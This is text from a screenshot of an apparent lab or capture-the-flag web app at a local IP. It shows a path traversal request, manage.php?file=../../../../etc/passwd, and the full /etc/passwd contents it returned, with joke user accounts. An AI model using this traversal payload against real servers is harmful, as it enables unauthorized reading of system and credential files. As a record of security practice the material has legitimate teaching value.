 不安全 | 192.168.1.8/manage.php?file=../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash